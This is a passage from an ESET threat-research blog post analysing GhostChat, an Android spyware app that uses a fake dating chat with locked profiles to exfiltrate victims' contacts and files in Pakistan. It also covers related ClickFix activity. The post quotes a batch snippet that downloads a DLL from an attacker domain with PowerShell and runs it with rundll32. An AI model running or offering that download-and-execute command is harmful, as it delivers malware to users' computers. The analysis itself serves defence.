

ESET researchers have uncovered an Android spyware campaign leveraging romance scam tactics to target individuals in Pakistan. The campaign uses a malicious app posing as a chat platform that allows users to initiate conversations with specific “girls” – fake profiles probably operated via WhatsApp. Underneath the romance charade, the real purpose of the malicious app, which we named GhostChat, is exfiltration of the victim’s data – both upon first execution and continually while the app is installed on the device. The campaign employs a layer of deception that we have not previously seen in similar schemes – the fake female profiles in GhostChat are presented to potential victims as locked, with passcodes required to access them. However, as the codes are hardcoded in the app, this is just a social engineering tactic likely aimed to create the impression of “exclusive access” for the potential victims. While we don’t know how the malicious app is distributed, we assume that this exclusivity tactic is used as part of the lure, with the purported access codes distributed along with the app.



Further investigation revealed that the same threat actor appears to be running a broader spy operation – including a ClickFix attack leading to the compromise of victims’ computers, and a WhatsApp device-linking attack gaining access to victims’ WhatsApp accounts – thus expanding the scope of surveillance. These related attacks used websites impersonating Pakistani governmental organizations as lures.

GhostChat, detected by ESET as Android/Spy.GhostChat.A, has never been available on Google Play. As an App Defense Alliance partner, we shared our findings with Google. Android users are automatically protected against known versions of this spyware by Google Play Protect, which is enabled by default on Android devices with Google Play Services.

Key points of this blogpost:

- ESET researchers uncovered an Android spyware campaign that uses romance scam tactics to target individuals in Pakistan.

- GhostChat, the malicious app used in the campaign, poses as a dating chat platform with seemingly locked female profiles. However, since the access codes are hardcoded in the app, this is just a trick to create the impression of exclusive access.

- Once installed, the GhostChat spyware enables covert surveillance, allowing the threat actor to monitor device activity and exfiltrate sensitive data.

- Our investigation revealed further activities conducted by the same threat actor: an attack involving ClickFix, which tricks users into executing malicious code on their computers; and a WhatsApp attack that exploits the app’s link-to-device feature to access victims’ personal messages.

Overview

On September 11th, 2025, a suspicious Android application was uploaded to VirusTotal from Pakistan. Our analysis revealed that while the app uses the icon of a legitimate dating app, it lacks the original app’s functionality and instead serves as a lure – and tool – for mobile espionage.

The malicious app, which we named GhostChat, has never been available on Google Play, and it required manual installation by users who had to enable permissions for installing apps from unknown sources. Once the app is installed, its operators can monitor, and exfiltrate sensitive data from, the victim’s device.

Although the campaign appears to be focused on Pakistan, we currently lack sufficient evidence to attribute it to a specific threat actor.

Attack flow



As illustrated in Figure 1, the attack begins with the distribution of GhostChat – a malicious Android app (package name com.datingbatch.chatapp) disguised to appear as a legitimate chat platform called Dating Apps without payment; this legitimate app is available on Google Play and is unrelated to GhostChat other than through the latter using its icon. Ghostchat’s source and mode of distribution remain unknown.





Upon execution, GhostChat requests several permissions, as seen in Figure 2. After the permissions are granted, the app presents the user with a login screen. In order to proceed, victims must enter login credentials, as shown in Figure 3.



Contrary to how a legitimate verification would normally work, the credentials are hardcoded in the application code, as seen in Figure 4, and are not processed by any server. This implies that both the app and the credentials are distributed together, probably by the threat actor.

Once logged in, victims are presented with a selection of 14 female profiles, each featuring a photo, name, and age. All profiles are marked as Locked, and tapping on one of them prompts the victim to enter an unlock code, as seen in Figure 5.



These codes are also hardcoded and not validated remotely, suggesting that they are probably preshared with the victim. Each profile is linked to a specific WhatsApp number with a Pakistani (+92) country code. The numbers are embedded in the app, as seen in Figure 6, and cannot be changed remotely. This suggests that the operator either owns multiple Pakistani SIM cards or has access to a third-party provider who sells them. The use of local numbers reinforces the illusion that the profiles are real individuals based in Pakistan, increasing the credibility of the scam.

Upon entering the correct code, the app redirects the user to WhatsApp to initiate a conversation with the assigned number – presumably operated by the threat actor.

While the victim engages with the app, even before logging in, the GhostChat spyware runs in the background and silently monitors device activity and exfiltrates sensitive data to a C&C server; see Figure 7.

Beyond initial exfiltration, GhostChat engages in active espionage: it sets up a content observer to monitor newly created images and uploads them as they appear. Additionally, it schedules a periodic task that scans for new documents every five minutes, ensuring continual surveillance and data harvesting.

The initial data exfiltration includes the device ID, contact list in the form of a .txt file (uploaded to the C&C server from the app’s cache), and files stored on the device (images, PDFs, Word, Excel, PowerPoint files, and Open XML file formats).

Related activity

During our investigation, we identified related activities and discovered a connection: a DLL file, as illustrated in Figure 8.





Further analysis of the C&C server used by GhostChat revealed three additional files communicating with the same server, which were uploaded to VirusTotal; see Figure 9. These include two batch scripts and one DLL file.

The batch files were designed to download and execute a DLL payload from the URL https://hitpak.org/notepad2[.]dll. At the time of analysis, the DLL was no longer available on the server, but the intent was clearly to deliver and run malicious code on the victim’s machine. Below is a snippet of the script:

echo powershell -Command "Invoke-WebRequest -Uri 'https://hitpak[.]org/notepad2.dll' -OutFile '%TEMP%\notepad2.dll'"

echo timeout /t 10

echo rundll32.exe "%TEMP%\notepad2.dll",notepad

ClickFix attack



